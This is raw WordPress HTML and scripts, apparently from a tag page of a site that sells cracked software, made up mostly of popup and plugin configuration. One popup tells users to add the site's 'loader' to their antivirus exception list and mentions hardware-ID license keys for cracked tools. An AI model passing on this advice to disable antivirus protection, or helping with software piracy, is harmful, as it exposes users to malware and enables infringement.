top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8f87ec0927","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"0","nextLink":"https://crackitindonesia.com/tag/webharvy-v6-0-1-173-cracked/page/2/","autoLoad":"","i18n_loadmore":"Load More Posts","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"021b88e7fb","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
